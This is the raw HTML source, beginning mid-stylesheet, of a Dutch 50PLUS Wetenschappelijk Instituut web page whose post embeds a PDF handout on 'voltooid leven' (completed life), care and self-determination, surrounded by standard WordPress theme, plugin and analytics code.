	color:#707070;
	font-family:Arial, Helvetica, sans-serif;
}


/* Paragraph */
.hentry .entry-summary p{
	margin-top:25px;
	color:#1a1a1a;}


#wp-calendar tbody a{
	background-color:#f2d3ed;
}

/* Th */
#wp-calendar tr th{
	background-color:#f2d3ed;
	
}

#eo-widget-prev-month a{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:500;
	color:#650657;
}

/* Link */
#eo-widget-next-month a{
	color:#650657;
	font-family:Arial, Helvetica, sans-serif;
}

#content{
	border-width:2px;
	border-color:#f2d3ed;
	border-bottom-style:solid;
	
}
.symposium-page {
	display: flex;
	flex-wrap: wrap;
}
body.page-id-1514 aside.sidebar {
	display: none;
}

body.page-id-1514 .content-area {
	width: 100%;
}
.frame1 {
	width:70%;
	padding: 30px;
}
@media screen and (max-width: 768px){
	.frame1 {
	width:100%;
		padding: 0;
}
}

.symposium-btn a {
	background: purple;
	padding: 15px;
	line-height: 1;
	display: flex;
	justify-content: center;
	max-width: 250px;
	width: 100%;
	color: white;
	border-radius: 5px;
	border: 1px solid purple;
	transition: all 0.3s ease-in-out;
}
.symposium-btn a:hover {
	background: #800058;
	transform: scale(0.9)
}


.video-container {
        position:relative;
        padding-bottom:56.25%;
            /* padding-bottom: 62.5%; - 16:10 aspect ratio */
            /* padding-bottom: 75%; - 4:3 aspect ratio */
        padding-top:30px;
        height:0;
        overflow:hidden;
}


.video-container iframe, 
.video-container object, 
.video-container embed {
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:100%;
}

		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a:hover{text-decoration:underline !important;}
</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y00QVC3E24"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Y00QVC3E24'); </script>
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-717 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-transference cookies-not-set non-logged-in group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.50pluswetenschappelijkinstituut.nl/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-3.png" class="custom-logo" alt="Wetenschappelijk Instituut" decoding="async" /></a>
											<p class="site-title"><a href="https://www.50pluswetenschappelijkinstituut.nl/" rel="home">Wetenschappelijk Instituut</a></p>
										<!--<div class='symposium-btn'><a href='https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-6-november-2021/'>Symposium 6 november 2021 </a></div>-->
				</div><!-- .site-branding -->
						
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">
		
			
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-717" class="post-717 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Presentatie Voltooid Leven</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<a href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2020/02/handoutxNVVE-power-point-voltooid-leven-zorg-en-zelfbeschikking-november-2019-LAC.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="on">handoutxNVVE power point voltooid leven, zorg en zelfbeschikking, november 2019 LAC</a>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span><span class="author vcard"><a class="url fn n" href="https://www.50pluswetenschappelijkinstituut.nl/author/alfons/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Geplaatst op </span><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-voltooid-leven/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-717 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/presentatie-voltooid-leven/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.50pluswetenschappelijkinstituut.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='717' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-luchtvaart/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorige</span> <span class="screen-reader-text">Vorig bericht:</span> <span class="post-title">Presentatie: Luchtvaart</span></a></div><div class="nav-next"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/pensioenfilm-2019/" rel="next"><span class="meta-nav" aria-hidden="true">Volgende</span> <span class="screen-reader-text">Volgend bericht:</span> <span class="post-title">Pensioenfilm 2019</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Hoofdmenu</h2><nav class="menu-hoofdmenu-container" aria-label="Hoofdmenu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Archief</h2><nav class="menu-archief-container" aria-label="Archief"><ul id="menu-archief" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschappelijk-instituut/">Archief Wetenschappelijk Instituut 50PLUS</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschapppelijk-bureau-50plus/">Archief v/h Wetenschappelijk Bureau 50PLUS</a></li>
</ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.50pluswetenschappelijkinstituut.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste artikelen:</h2><nav aria-label="Laatste artikelen:">
		<ul>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/begroting-2026/">Begroting 2026</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-over-inkomen-20-september-2025/">Symposium over inkomen 20 september 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-2025/">Symposium 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-begroting/">Activiteitenplan/Begroting pagina 7 t/m8</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2024/">Jaarverslag Voorzitter 2024 Pagina 3 t/m 6</a>
									</li>
					</ul>

		</nav></section><section id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h2 class="widget-title">Belangrijke data</h2><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> februari 2026 </caption><thead><tr><th title='maandag' scope='col'>M</th><th title='dinsdag' scope='col'>D</th><th title='woensdag' scope='col'>W</th><th title='donderdag' scope='col'>D</th><th title='vrijdag' scope='col'>V</th><th title='zaterdag' scope='col'>Z</th><th title='zondag' scope='col'>Z</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-02-01' class='eo-past-date'> 1 </td></tr><tr><td data-eo-wc-date='2026-02-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-02-03' class='today'> 3 </td><td data-eo-wc-date='2026-02-04' class='eo-future-date'> 4 </td><td data-eo-wc-date='2026-02-05' class='eo-future-date'> 5 </td><td data-eo-wc-date='2026-02-06' class='eo-future-date'> 6 </td><td data-eo-wc-date='2026-02-07' class='eo-future-date'> 7 </td><td data-eo-wc-date='2026-02-08' class='eo-future-date'> 8 </td></tr><tr><td data-eo-wc-date='2026-02-09' class='eo-future-date'> 9 </td><td data-eo-wc-date='2026-02-10' class='eo-future-date'> 10 </td><td data-eo-wc-date='2026-02-11' class='eo-future-date'> 11 </td><td data-eo-wc-date='2026-02-12' class='eo-future-date'> 12 </td><td data-eo-wc-date='2026-02-13' class='eo-future-date'> 13 </td><td data-eo-wc-date='2026-02-14' class='eo-future-date'> 14 </td><td data-eo-wc-date='2026-02-15' class='eo-future-date'> 15 </td></tr><tr><td data-eo-wc-date='2026-02-16' class='eo-future-date'> 16 </td><td data-eo-wc-date='2026-02-17' class='eo-future-date'> 17 </td><td data-eo-wc-date='2026-02-18' class='eo-future-date'> 18 </td><td data-eo-wc-date='2026-02-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-02-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-02-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-02-22' class='eo-future-date'> 22 </td></tr><tr><td data-eo-wc-date='2026-02-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-02-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-02-25' class='eo-future-date'> 25 </td><td data-eo-wc-date='2026-02-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-02-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-02-28' class='eo-future-date'> 28 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Vorige maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-01'>&laquo; jan</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Volgende maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-03'> mrt &raquo; </a></td>
			</tr></tfoot></table></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Privacy</h2><nav class="menu-privacy-menu-container" aria-label="Privacy"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/huishoudelijk-reglement-wetenschappelijk-instituut/">Huishoudelijk Reglement WI 50PLUS</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/statuten-wi-50plus/">Statuten WI 50PLUS</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.50pluswetenschappelijkinstituut.nl/klachten/">Klachten</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.50pluswetenschappelijkinstituut.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.50pluswetenschappelijkinstituut.nl/privacy/">Privacy</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.50pluswetenschappelijkinstituut.nl/cookies/">Cookies</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.50pluswetenschappelijkinstituut.nl/kopierechten/">Kopierechten</a></li>
</ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		
	<div id="footer-wrapper">
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				Copyright 50PLUS Wetenschappelijk Instituut &copy; 
				2026				KvK 72875011 . Alle rechten voorbehouden.			</div><!-- .site-info -->
		</footer>
		</div><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transference/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"717","site_url":"https://www.50pluswetenschappelijkinstituut.nl"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
var pdfemb_trans = {"worker_src":"https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Aan het laden...","page":"Pagina","zoom":"Zoomen","prev":"Vorige pagina","next":"Volgende pagina","zoomin":"Inzoomen","secure":"Beveiligd","zoomout":"Uitzoomen","download":"Download PDF","fullscreen":"Volledig scherm","domainerror":"FOUT: de URL van de PDF moet op precies hetzelfde domein zijn als de huidige webpagina.","clickhereinfo":"Druk hier voor meer informatie","widthheightinvalid":"Hoogte of breedte van PDF pagina ongeldig","viewinfullscreen":"Bekijk in volledig scherm"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.js?ver=1.4.0" id="eo-leaflet.js-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/maps/openstreetmap-adapter.js?ver=3.12.5" id="eo-openstreetmap-adapter-js"></script>
<script id="eo_front-js-extra">
var EOAjaxFront = {"adminajax":"https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php","locale":{"locale":"nl","isrtl":false,"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthAbbrev":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayAbbrev":["zo","ma","di","wo","do","vr","za"],"dayInitial":["Z","M","D","W","D","V","Z"],"ShowMore":"Toon meer","ShowLess":"Toon minder","today":"vandaag","day":"dag","week":"week","month":"maand","gotodate":"ga naar datum","cat":"Alle categorie&#235;n","venue":"Alle locaties","tag":false,"view_all_organisers":"View all organisers","nextText":"\u003E","prevText":"\u003C"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":0,"link-to-single":0,"event-venue":0,"event-category":"Evenementen-2019"}};
//# sourceURL=eo_front-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(101,7,87,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">50PLUS Wetenschappelijk Instituut maakt gebruik van cookies en vergelijkbare technieken. Wij gebruiken functionele en analytische cookies en verzamelen daarmee informatie over het gebruik van de website. Door gebruik te blijven maken van deze website ga je hiermee akkoord. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
